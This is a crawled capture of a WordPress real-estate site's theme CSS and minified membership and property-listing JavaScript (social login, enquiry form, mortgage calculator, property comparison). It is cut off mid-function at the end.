/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/footer/admin/custom-styles/footer-custom-styles.php zuhaus_mikado_footer_bottom_general_styles function */
.mkdf-page-footer .mkdf-footer-bottom-holder { background-color: #052526;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php zuhaus_mikado_fixed_header_styles function */
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(18, 57, 64, 1)!important;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php zuhaus_mikado_fixed_header_styles function */
.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li:hover > a, .mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_header_general_styles function */
.mkdf-mobile-header .mkdf-mobile-header-inner { background-color: #123940;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav { background-color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > a, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > h6, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a:hover, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li a:hover, .mkdf-mobile-header .mkdf-mobile-nav ul ul li h6:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_icon_styles function */
.mkdf-mobile-header .mkdf-mobile-menu-opener a { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_icon_styles function */
.mkdf-mobile-header .mkdf-mobile-menu-opener a:hover, .mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opened a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php zuhaus_mikado_sticky_header_styles function */
.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php zuhaus_mikado_sticky_header_styles function */
.mkdf-main-menu.mkdf-sticky-nav > ul > li:hover > a, .mkdf-main-menu.mkdf-sticky-nav > ul > li.mkdf-active-item > a { color: #fcb337;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar-background { height: 81px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar-background { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_header_menu_area_styles function */
.mkdf-page-header .mkdf-menu-area { background-color: rgba(18, 57, 64, 1);height: 70px !important;box-shadow: 0px 1px 3px rgba(0,0,0,0.15);border-bottom: 1px solid #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-main-menu > ul > li > a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-main-menu > ul > li.mkdf-active-item > a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-drop-down .narrow .second .inner ul, .mkdf-drop-down .wide .second .inner { background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/title/types/breadcrumbs/admin/custom-styles/breadcrumbs-title-custom-styles.php zuhaus_mikado_breadcrumbs_title_area_typography_style function */
.mkdf-title-holder .mkdf-title-wrapper .mkdf-breadcrumbs { color: #ffffff;font-family: Hind;font-size: 18px;font-weight: 400;}



--- FILE ---
content_type: text/javascript
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership.min.js?ver=5.7.14
body_size: 3136
content:
var facebookAppId;!function(e,a,s){var t=e.getElementsByTagName(a)[0];e.getElementById(s)||((a=e.createElement(a)).id=s,a.src="//connect.facebook.net/en_US/sdk.js",t.parentNode.insertBefore(a,t))}(document,"script","facebook-jssdk"),"undefined"!=typeof mkdfSocialLoginVars&&(facebookAppId=mkdfSocialLoginVars.social.facebookAppId),facebookAppId&&(window.fbAsyncInit=function(){FB.init({appId:facebookAppId,cookie:!0,xfbml:!0,version:"v5.0"}),window.FB=FB}),function(f){"use strict";var e={};function a(){var e,a=f(".mkdf-login-opener"),s=f(".mkdf-login-register-holder");f(document.body).on("open_user_login_trigger",function(){s.fadeIn(300),s.addClass("opened")}),a&&(e=f(".mkdf-login-register-content"),a.on("click",function(e){e.preventDefault(),s.fadeIn(300),s.addClass("opened")}),s.on("click",function(e){s.hasClass("opened")&&(s.fadeOut(300),s.removeClass("opened"))}),e.on("click",function(e){e.stopPropagation()}),f(window).on("keyup",function(e){s.hasClass("opened")&&27==e.keyCode&&(s.fadeOut(300),s.removeClass("opened"))}),e.tabs())}function s(){f(".mkdf-login-form").on("submit",function(e){e.preventDefault();e={action:"mkdf_membership_login_user",security:f(this).find("#mkdf-login-security").val(),login_data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function t(){f(".mkdf-register-form").on("submit",function(e){e.preventDefault();e={action:"mkdf_membership_register_user",security:f(this).find("#mkdf-register-security").val(),register_data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function o(){var a=f(".mkdf-reset-pass-form");a.submit(function(e){e.preventDefault();e={action:"mkdf_membership_user_lost_password",user_login:a.find("#user_reset_password_login").val()};f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}})})}function i(e){var a=f(".mkdf-membership-response-holder"),s=_.template(f(".mkdf-membership-response-template").html()),t="success"===e.status?"mkdf-membership-message-succes":"mkdf-membership-message-error",e=s({messageClass:t,message:e.message});a.html(e)}function n(){f(".mkdf-facebook-login-holder").submit(function(e){e.preventDefault(),window.FB.login(function(e){"connected"===(e=e).status?(console.log("Welcome! Fetching information from Facebook..."),FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){var a=f(".mkdf-facebook-login-holder [name^=mkdf_nonce_facebook_login]").val();e.nonce=a,e.image=e.picture.data.url;e={action:"mkdf_membership_check_facebook_user",response:e};f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}})})):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")},{scope:"email, public_profile"})})}function r(){var e;"undefined"!=typeof mkdfSocialLoginVars&&(e=mkdfSocialLoginVars.social.googleClientId),e?gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e}),f(".mkdf-google-login-holder").submit(function(e){e.preventDefault(),window.auth2.signIn(),function(){{var e,a;window.auth2.isSignedIn.get()&&(e=window.auth2.currentUser.get().getBasicProfile(),a=f(".mkdf-google-login-holder [name^=mkdf_nonce_google_login]").val(),a={action:"mkdf_membership_check_google_user",response:{id:e.getId(),name:e.getName(),email:e.getEmail(),image:e.getImageUrl(),link:"https://plus.google.com/"+e.getId(),nonce:a}},f.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}))}}()})}):f(".mkdf-google-login-holder").submit(function(e){e.preventDefault()})}function d(){var s,t,o,e=f("#mkdf-membership-update-profile-form");e.length&&(s=e.find("button"),t=s.data("updating-text"),o=s.data("updated-text"),e.on("submit",function(e){e.preventDefault();var a=s.html();s.html(t);e={action:"mkdf_membership_update_user_profile",data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status?(s.html(o),window.location=e.redirect):s.html(a)}}),!1}))}function m(){var e=f(".mkdf-membership-gallery-uploader");e.length&&e.each(function(){var e=f(this),a=e.find(".mkdf-membership-gallery-upload-hidden"),s=e.find(".mkdf-membership-gallery-upload"),o=e.parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder");s.hasClass("mkdf-binded")||(a.on("change",function(e){e.target.files.length;o.empty();for(var a,s=0;a=e.target.files[s];s++){var t=new FileReader;t.onload=function(a){return function(e){"-1"!=f.inArray(a.type,["image/gif","image/jpeg","image/png"])?o.append('<li class="mkdf-membership-gallery-image"><img src="'+e.target.result+'" title="'+escape(a.name)+'"/></li>'):o.append('<li class="mkdf-membership-gallery-image"><span class="mkdf-membership-input-text">'+escape(a.name)+"</span></li>")}}(a),t.readAsDataURL(a)}}),s.on("click",function(e){e.preventDefault(),a.trigger("click")}),s.addClass("mkdf-binded"))})}function c(){var e=f(".mkdf-membership-remove-image");e.length&&e.each(function(){var e=f(this),a=e.parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder"),s=e.siblings(".mkdf-membership-media-hidden");e.hasClass("mkdf-binded")||(e.on("click",function(e){e.preventDefault(),s.val(""),a.empty()}),e.addClass("mkdf-binded"))})}"undefined"!=typeof mkdf&&(mkdf.modules.socialLogin=e),e.mkdfUserLogin=s,e.mkdfUserRegister=t,e.mkdfUserLostPassword=o,e.mkdfInitLoginWidgetModal=a,e.mkdfInitFacebookLogin=n,e.mkdfInitGooglePlusLogin=r,e.mkdfUpdateUserProfile=d,e.mkdfRenderAjaxResponseMessage=i,f(document).ready(function(){a(),s(),t(),o(),d(),f(".mkdf-membership-input.datepicker").datepicker({dateFormat:"MM dd, yy"}),m(),function(){var e=f(".mkdf-membership-repeater-wrapper");e.length&&e.each(function(){d(f(this))});function d(a){l(a),function(e){e=e.find("> .mkdf-membership-repeater-fields-holder");e=e.hasClass("mkdf-table-layout")?e.find("tbody tr.mkdf-membership-repeater-fields-row"):e.find("> .mkdf-membership-repeater-fields-row");e.each(function(){var e=f(this);e.hasClass("mkdf-initially-hidden")&&e.hide()})}(a),a.find("> .mkdf-membership-repeater-add .mkdf-clone").on("click",function(e){e.preventDefault();e=f(this);!function(e,a){var o=e.find("> .mkdf-membership-repeater-fields-holder"),e=!!o.hasClass("mkdf-enable-pc");e=o.hasClass("mkdf-table-layout")?o.find("tbody tr.mkdf-membership-repeater-fields-row"):e?(s=a.data("name"),o.find("> .mkdf-membership-repeater-fields-row[data-name="+s+"]")):o.find("> .mkdf-membership-repeater-fields-row");var s=!0;1==e.length&&"none"==e.css("display")&&(e.show(),s=!1);{var t,i,n,r;s&&(e.eq(0).find(".mkdf-membership-repeater-field").each(function(){f(this).find("select").each(function(){f(this).hasClass("mkdf-select2")&&f("select.mkdf-select2").select2("destroy")})}),t=a.data("count"),s=e.eq(0).clone(),r=n=i=!1,s.find(".mkdf-membership-repeater-field").each(function(){var e=f(this),a=e.attr("id");void 0!==a&&e.attr("id",a.slice(0,-1)+t),e.find(":input, textarea").each(function(){var e,a,s,t=f(this);t.hasClass("mkdf-membership-gallery-upload-hidden")?(i=!0,s=t.siblings(".mkdf-membership-gallery-upload"),a=(e=s).parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder"),s=e.siblings(".mkdf-membership-remove-image"),e.removeClass("mkdf-binded"),s.removeClass("mkdf-binded"),a.empty(),e.siblings(".mkdf-membership-gallery-upload-hidden").each(function(e){f(this).val("")})):t.hasClass("checkbox")&&(n=!0),t.val("").removeAttr("checked").removeAttr("selected"),t.is(":radio")&&t.val(o.find(":radio").length)}),e.find("select").each(function(){f(this).hasClass("mkdf-select2")&&(r=!0)})}),e.each(function(){f(this).find(".mkdf-membership-repeater-wrapper").length}),a.data("count",t+1),s.appendTo(o),d(s.find(".mkdf-membership-repeater-wrapper")),l(s),i&&(f(".mkdf-media-uploader").off("click",".mkdf-media-upload-btn"),m(),c()),n&&mkdfInitSwitch(),r&&mkdfSelect2())}}(a,e)})}function l(e){e.find(".mkdf-clone-remove").on("click",function(e){e.preventDefault();var a=f(this),s=a.closest(".mkdf-membership-repeater-fields-row"),t=a.closest(".mkdf-membership-repeater-fields-holder"),e=!!t.hasClass("mkdf-enable-pc");1==(t.hasClass("mkdf-table-layout")?t.find("tbody tr.mkdf-membership-repeater-fields-row"):e?(a=a.data("name"),t.find("> .mkdf-membership-repeater-fields-row[data-name="+a+"]")):t.find("> .mkdf-membership-repeater-fields-row")).length?(s.find(":input").val("").removeAttr("checked").removeAttr("selected"),s.hide()):s.remove()})}}(),function(){var e=f(".mkdf-membership-sortable-holder"),t=e.hasClass("mkdf-enable-pc");e.sortable({handle:".mkdf-membership-repeater-sort",cursor:"move",placeholder:"placeholder",start:function(e,a){a.placeholder.height(a.item.height()),t&&(a.helper.hasClass("second-level")?(a.placeholder.removeClass("placeholder"),a.placeholder.addClass("placeholder-sub")):(a.placeholder.removeClass("placeholder-sub"),a.placeholder.addClass("placeholder")))},sort:function(e,a){var s;t&&(75<=(s=a.helper.hasClass("second-level")?a.position.left+50:a.position.left)&&!a.helper.hasClass("second-level")&&!a.helper.hasClass("mkdf-sort-parent")?(a.placeholder.removeClass("placeholder"),a.placeholder.addClass("placeholder-sub"),a.helper.addClass("second-level")):s<30&&a.helper.hasClass("second-level")&&!a.helper.hasClass("mkdf-sort-child")&&(a.placeholder.removeClass("placeholder-sub"),a.placeholder.addClass("placeholder"),a.helper.removeClass("second-level")))}})}(),function(){var e=f(".mkdf-membership-address-field");e.length&&e.each(function(){var e=f(this),a=e.find("#reset"),s=e.find("input"),t=e.find(".map_canvas"),o=e.data("country"),i=e.data("lat-field"),n=f("input[name="+i+"]"),e=e.data("long-field"),r=f("input[name="+e+"]"),d=s.val(),l=n.val(),m=r.val();s.geocomplete({map:t,details:".mkdf-membership-address-elements",detailsAttribute:"data-geo",types:["geocode","establishment"],country:o,markerOptions:{draggable:!0}}),s.on("geocode:dragged",function(e,a){n.val(a.lat()),r.val(a.lng()),f("#reset").show(),console.log(a),s.geocomplete("map").panTo(a),(new google.maps.Geocoder).geocode({latLng:a},function(e,a){a==google.maps.GeocoderStatus.OK&&e[0]&&s.val(e[0].formatted_address)})}),s.on("focus",function(){var e=s.geocomplete("map");google.maps.event.trigger(e,"resize")}),a.on("click",function(){return s.geocomplete("resetMarker"),s.val(d),n.val(l),r.val(m),f("#reset").hide(),!1}),f(window).on("load",function(){s.trigger("geocode")})})}(),c()}),f(window).on("load",function(){n(),r(),function(){f(".mkdf-membership-main-wrapper");var e=f(".page-template-user-dashboard .mkdf-content"),a=f(".mkdf-page-footer"),s=0;!mkdf.body.hasClass("mkdf-header-transparent")&&1024<mkdf.windowWidth&&(s=s+mkdfGlobalVars.vars.mkdfMenuAreaHeight+mkdfGlobalVars.vars.mkdfLogoAreaHeight);0<a.length&&(s+=a.outerHeight());1024<mkdf.windowWidth&&(s=mkdf.windowHeight-s,e.css({"min-height":s+"px"}))}()}),f(window).resize(function(){}),f(window).scroll(function(){})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/js/real-estate.min.js?ver=5.7.14
body_size: 11256
content:
!function(l){"use strict";var e={};function t(){var e;o(),i(),n(),function(){var r=l("#mkdf-re-add-property-form, #mkdf-re-edit-property-form");{var a,s,o;r.length&&(a=r.find("button"),s=a.data("updating-text"),o=a.data("updated-text"),r.on("submit",function(e){e.preventDefault();var t=a.html(),e=l(this).find(".mkdf-membership-gallery-upload-hidden"),i=[];a.html(s);var n=new FormData;e.each(function(){var e=l(this),t=e.attr("name"),r=e.parents(".mkdf-membership-repeater-field").attr("id"),a=e[0].files,s="-1"!=t.indexOf("[]")?(s=t.substring(0,t.length-2)+"_mkdf_regarray_",e=r.lastIndexOf("-"),e=r.substring(e+1),i.push(s),s+e+"_"):t+"_mkdf_reg_";0==a.length&&n.append(s,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var o=0;o<a.length;o++)1==a[o].name.match(/\./g).length&&-1!==l.inArray(a[o].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&n.append(s+o,a[o])}),"mkdf-re-add-property-form"==r.attr("id")?n.append("action","mkdf_re_add_property"):n.append("action","mkdf_re_edit_property");e=l(this).serialize();return n.append("data",e),l.ajax({type:"POST",data:n,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?(a.html(o),window.location=e.redirect):a.html(t)}}),!1}))}}(),d(),(e=l(".mkdf-property-item-delete")).length&&e.each(function(){var e=l(this),t=e.data("property-id"),r=e.data("confirm-text"),a=e.parents(".mkdf-re-profile-property-item");e.on("click",function(e){e.preventDefault(),confirm(r)&&(e={action:"mkdf_re_delete_property",property_id:t},l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){"success"==JSON.parse(e).status&&a.fadeOut(function(){a.remove()})}}))})})}function r(){}function a(){}function s(){}function o(){l(".mkdf-property-whishlist").on("click",function(e){e.preventDefault();var t=l(this);void 0!==t.data("property-id")&&mkdf.body.hasClass("logged-in")?(e=t.data("property-id"),function(t,e){e={action:"mkdf_re_add_property_to_wishlist",property_id:e};l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(t.hasClass("mkdf-icon-only")||t.find("span").text(e.data.message),t.find("i").removeClass("fa-heart fa-heart-o").addClass(e.data.icon))}})}(t,e)):l(document.body).trigger("open_user_login_trigger")})}function i(){var e=l(".mkdf-property-single-holder"),t=l(".mkdf-property-enquiry-holder"),r=e.find(".mkdf-property-single-action"),e=l(".mkdf-property-enquiry-close");r.on("click",function(){t.fadeIn(300),t.addClass("opened")}),t.add(e).on("click",function(){t.hasClass("opened")&&(t.fadeOut(300),t.removeClass("opened"))}),l(".mkdf-property-enquiry-inner").on("click",function(e){e.stopPropagation()}),l(window).on("keyup",function(e){t.hasClass("opened")&&27==e.keyCode&&(t.fadeOut(300),t.removeClass("opened"))})}function n(){var t=l(".mkdf-property-enquiry-holder"),r=l(".mkdf-property-enquiry-response"),a=t.find(".mkdf-property-enquiry-form");a.on("submit",function(e){e.preventDefault(),r.empty();e={action:"mkdf_re_send_property_enquiry",data:{name:a.find("#enquiry-name").val(),email:a.find("#enquiry-email").val(),message:a.find("#enquiry-message").val(),itemId:a.find("#property-item-id").val(),nonce:a.find("#mkdf_re_nonce_property_item_enquiry").val(),itemIdUser:a.find("#property-item-id-user").val()}};l.ajax({type:"POST",url:mkdfGlobalVars.vars.mkdfAjaxUrl,data:e,success:function(e){e=JSON.parse(e);"error"==e.status?r.html(e.message):(r.html(e.message),a.fadeOut(300),setTimeout(function(){t.remove()},2e3))}})})}function d(){var e=l(".mkdf-mortgage-calculator-holder");e.length&&e.each(function(){var e=l(this),a=e.find("form"),s=e.find(".mkdf-mc-result-holder");a.on("submit",function(e){e.preventDefault();var t=a.find("#price").val().replace(/,/g,""),r=parseFloat(a.find("#interest-rate").val()),e=parseInt(a.find("#term-years").val(),10),t=t-a.find("#down-payment").val().replace(/,/g,""),e=12*e,r=r/1200,r=r/(1-Math.pow(1+r,-e))*t,e=12*r;s.find(".mkdf-mc-payment-value").html(Math.round(100*r)/100+"$"),s.find(".mkdf-mc-amount-financed-value").html(Math.round(100*t)/100+"$"),s.find(".mkdf-mc-mortgage-payments-value").html(Math.round(100*r)/100+"$"),s.find(".mkdf-mc-annual-costs-value").html(Math.round(100*e)/100+"$"),s.slideDown()})})}(mkdf.modules.property=e).mkdfPropertyAddToWishlist=o,e.mkdfShowHideEnquiryForm=i,e.mkdfSubmitEnquiryForm=n,e.mkdfMortgageCalculator=d,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,l(document).ready(t),l(window).on("load",r),l(window).resize(a),l(window).scroll(s)}(jQuery),function(i){"use strict";var e={};function t(){!function(){{var e,t,r,a,s,o;i(".mkdf-re-compare-holder").length&&(e=i(".mkdf-wrapper"),t=i("a.mkdf-re-compare-holder-opener"),r=i(".mkdf-re-compare-popup-close"),a=i(".mkdf-re-compare-do-compare"),s=i(".mkdf-re-compare-do-reset"),o="mkdf-re-ch-opened",i(".mkdf-cover").length||e.prepend('<div class="mkdf-cover"/>'),t.on("click",function(e){e.preventDefault(),t.hasClass("opened")?(t.removeClass("opened"),mkdf.body.removeClass(o)):(t.addClass("opened"),mkdf.body.addClass(o),i(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass(o),t.removeClass("opened")}))}),a.on("click",function(e){e.preventDefault(),(e=i(".mkdf-re-compare-popup")).length&&(e.hasClass("mkdf-re-popup-opened")||(e.addClass("mkdf-re-popup-opened"),mkdf.modules.common.mkdfDisableScroll(),i(".mkdf-re-compare-popup").find("#mkdf-re-popup-items").perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}))),t.trigger("click")}),r.on("click",function(e){e.preventDefault(),d()}),s.on("click",function(e){var t;e.preventDefault(),(t=i(".mkdf-re-compare-items-holder")).length&&i.ajax({type:"POST",data:{action:"mkdf_re_handle_clear_compare_list"},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(e=e.data.button_text,t.empty(),p(),m(0),u(0,e))}}),r.trigger("click")}))}}(),n(),l()}function n(){var e=i(".mkdf-re-compare-holder .mkdf-re-compare-holder-scroll");e.length&&e.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})}function l(){var e=i(".mkdf-re-add-to-compare");e.length&&e.each(function(){var e=i(this);e.hasClass("mkdf-init-compare")||(e.on("click",function(){var o,e=i(this).data("item-id");e={action:"mkdf_re_handle_add_to_compare",item_id:o=e},i.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t,r=JSON.parse(e).data,a=r.action,s=r.button_text;"removed"==a?(t=o,(e=i(".mkdf-re-compare-items-holder")).length&&((t=e.find(".mkdf-ci-item[data-item-id='"+t+"']")).addClass("mkdf-with-opacity"),t.remove()),p(),m(r.items_no),n(),u(o,s)):"error"==a?alert(r.message):"added"==a&&(t=r.item,(a=i(".mkdf-re-compare-items-holder")).length&&(a.append(t),l()),p(),m(r.items_no),n(),u(o,s))}})}),e.addClass("mkdf-init-compare"))})}function d(){i(".mkdf-re-compare-popup").removeClass("mkdf-re-popup-opened"),mkdf.modules.common.mkdfEnableScroll()}function p(){var t=i(".mkdf-re-popup-items-holder");t.find("ul").addClass("mkdf-with-opacity"),t.length&&i.ajax({type:"POST",data:{action:"mkdf_re_refresh_compare_popup"},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(t.html(e.data),l())}})}function m(e){var t=i(".mkdf-re-compare-holder"),r=i("a.mkdf-re-compare-holder-opener");t.length&&(0==e?(t.hasClass("mkdf-compare-empty")||t.addClass("mkdf-compare-empty"),r.hasClass("opened")&&r.trigger("click"),d()):0<e&&t.hasClass("mkdf-compare-empty")&&t.removeClass("mkdf-compare-empty"))}function u(e,t){var r;0==e?(r=i(".mkdf-re-add-to-compare")).length&&r.each(function(){i(this).find(".mkdf-re-add-to-compare-text").text(t)}):(e=i('.mkdf-re-add-to-compare[data-item-id="'+e+'"]')).length&&e.each(function(){i(this).find(".mkdf-re-add-to-compare-text").text(t)})}(mkdf.modules.compareProperties=e).mkdfHandleAddToCompare=l,e.mkdfOnDocumentReady=t,i(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){var e;(e=r(".mkdf-re-profile-searches-holder")).length&&e.find(".mkdf-undo-query-save").on("click",function(){var t,e;confirm("Are you sure you want to remove this search?")&&((t=r(this)).html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),e={action:"mkdf_re_property_ajax_remove_query",query_id:t.data("query-id")},r.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status?t.closest("tr").remove():"error"==e.status&&t.html('<i class="fa fa-times" aria-hidden="true"></i>')}}))})}(mkdf.modules.propertyProfile=e).mkdfOnDocumentReady=t,r(document).ready(t)}(jQuery),function(M){"use strict";var e={};function t(){var e,t,r,a,s,o,i,n;e=M(".mkdf-property-list-filter-part .mkdf-filter-price-holder"),t=e.find(".mkdf-range-slider"),r=e.find("#mkdf-min-price-value"),a=r.data("min-price"),s=e.find("#mkdf-max-price-value"),o=s.data("max-price"),i=e.data("price-label-setting"),n=e.data("max-price-setting"),t.slider({range:!0,animate:!0,min:0,max:n,step:25,values:[a,o],create:function(){},slide:function(e,t){r.html(i+t.values[0]),s.html(i+t.values[1])},change:function(e,t){r.data("min-price",t.values[0]),s.data("max-price",t.values[1])}}),M(document).on("property_list_filter_reset",t,function(e){t.slider("values",0,0),t.slider("values",1,n),r.html(i+0),s.html(i+n),r.data("min-price",0),s.data("max-price",n)}),M(document).on("click",".mkdf-spec-quantity-minus, .mkdf-spec-quantity-plus",function(e){e.stopPropagation();var t,r=M(this),a=r.siblings(".mkdf-spec-quantity-input"),s=parseFloat(a.data("step")),o=parseFloat(a.data("max")),i=!1,e=parseFloat(a.val());r.hasClass("mkdf-spec-quantity-minus")&&(i=!0),i?1<=(t=e-s)?a.val(t):a.val(0):(t=e+s,void 0!==o&&o<=t?a.val(o):a.val(t))})}function r(){function o(t,r){var e=t.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){e=M(e.currentTarget).val();t.data(r,e)})}function i(e,t,r){e.find("select").val(r).trigger("change"),e.data(t,r)}function n(e,t,r){var a,s=e.find(".mkdf-ptl-item");""==r?(s.removeClass("active"),e.data(t,"")):(a=e.find(".mkdf-ptl-item[data-id="+r+"]")).hasClass("active")?(a.removeClass("active"),e.data(t,"")):(s.removeClass("active"),a.addClass("active"),e.data(t,r))}var e;l(),(e=M(".mkdf-property-list-filter-part")).length&&e.each(function(){var t,r,e=M(this),p=e.parents(".mkdf-property-list-holder"),a=e.find(".mkdf-property-filter-button"),m=e.find(".mkdf-filter-status-holder"),u=e.find(".mkdf-filter-type-holder"),c=e.find(".mkdf-filter-city-holder"),f=e.find("#mkdf-min-price-value"),h=e.find("#mkdf-max-price-value"),k=e.find(".mkdf-min-size"),g=e.find(".mkdf-max-size"),y=e.find("#mkdf-specification-bedrooms"),v=e.find("#mkdf-specification-bathrooms");0<m.length&&o(m,"status"),0<c.length&&o(c,"city"),0<u.length&&(r="type",(t=u).find(".mkdf-ptl-item").on("click",function(e){e.preventDefault();e=M(this);n(t,r,e.data("id"))})),a.on("click",function(){var 